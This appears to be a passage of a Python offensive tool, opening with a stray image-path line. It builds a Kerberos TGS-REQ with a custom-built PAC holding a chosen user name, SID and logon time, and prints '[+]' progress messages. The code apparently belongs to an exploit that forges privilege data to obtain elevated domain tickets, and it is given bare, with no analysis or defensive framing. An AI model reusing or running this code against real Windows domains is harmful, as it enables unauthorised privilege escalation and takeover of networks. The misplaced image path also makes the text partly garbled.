 sys.stderr.write('  [+] Building TGS-REQ for %s...' % kdc_a)
sys.stderr.flush()
subkey = generate_subkey()
nonce = getrandbits(31)
current_time = time()
pac = (AD_WIN2K_PAC, build_pac(user_realm, user_name, user_sid, logon_time))
tgs_req = build_tgs_req(user_realm, 'krbtgt', target_realm, user_realm, user_name,tgt_a, session_key, subkey,
nonce, current_time, pac, pac_request=False)
sys.stderr.write(' Done!\n')